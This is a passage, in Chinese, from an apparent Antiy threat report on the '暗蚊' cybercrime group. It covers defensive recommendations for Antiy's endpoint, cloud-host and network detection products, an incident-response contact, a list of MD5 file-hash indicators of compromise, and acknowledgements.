



建議IT運營者部署企業級終端防御系統,加強針對“暗蚊”黑產團伙在內網橫向移動環節的防護。安天智甲終端防御系統具有網絡防護和內核級主動防御能力,針對暴力破解登錄環節,智甲可通過流量檢測、虛擬補丁、登錄行為檢測等能力發現并攔截惡意入侵行為;針對投遞名為centos7的遠控后門的環節,智甲第一時間感知新增文件并查殺遠控后門。由于當前已知攻擊范圍已覆蓋多個平臺,建議已部署Windows、Linux的智甲產品用戶啟用主動防御功能,并保持病毒庫更新到最新。

圖6?2 智甲管理中心可集中查看遠控后門投遞事件并統一處置

圖6?3 智甲客戶端發現暴力破解登陸,供用戶在管理中心查看事件詳情



安天睿甲云主機安全監測系統面向各類云主機環境,具有全面的網絡防護能力,針對"暗蚊"類惡意入侵事件,可以從端點暴破、橫向移動、新增文件、修改配置等多個環節進行全鏈路的檢測,根據不同的攻擊階段對其行為進行溯源分析,第一時間感知威脅,并進行清除,深度還原攻擊路徑,為固證取證提供有力的支持。建議已經部署睿甲產品的用戶啟用文件實時監控功能,并更新病毒庫至最新版。

圖6?4 睿甲云主機安全系統發現惡意入侵自動告警

6.4 提升網絡威脅監測與響應



建議IT運營者部署網絡威脅檢測與響應系統(NTA或NDR)可以結合“暗蚊”相關信標進行告警。安天探海威脅檢測系統集成了惡意代碼檢測引擎、網絡行為檢測引擎、威脅情報引擎、威脅檢測模型、自定義場景檢測引擎等,可針對“暗蚊”前期橫向移動環節,有效檢測下載進一步載荷的攻擊組件行為;可針對“暗蚊”成功感染目標后的命令與控制環節,有效檢測解析C2服務器域名、上線報文、控制指令,并建議已經部署探海產品的用戶及時更新規則庫和配置告警策略,持續應對此類攻擊。

圖6?5 安天探海威脅檢測系統檢測遠控木馬通信

6.5 遭受攻擊及時應急處置

IT運營者若在針對性自查或日常工作中發現疑似遭受“暗蚊”黑產團伙的攻擊,可以聯系安天應急響應團隊([email protected])處置威脅,或撥打安天7*24小時服務熱線400-840-9234尋求幫助。建議及時隔離被攻擊的主機,并保護現場等待安全工程師對主機進行排查。

7.IoCs

|

IoCs |

|

94E0EE6189DF1DAD0EFB01374D67815C |

|

3FF4C5A86CE6A35B6D9A49478BD1058D |

|

81F75533298736A23597A34B505209B5 |

|

735B14D2D9BB4AA848B555AD6F567307 |

|

B74301CB51FB165F1ED8F2676A39FBBF |

|

20BA990BE3773C179A4200BC8950463A |

|

4D211EA7D1961B029D30F76FA98C0320 |

|

F23ED5D991CF0C8AA8378774E8FA93FE |

|

06158766498ACAC14C70BE52A6C6FDF3 |

|

32421A007F28AACF869A46F714945AD0 |

8.致謝

在此,感謝安全研究員Zero17010提供的線索和幫助,共同完成了本次事件的惡意組織披露。為我們研究這次攻擊事件提供了有力支持,幫助我們更深入地了解了攻擊者的技戰術。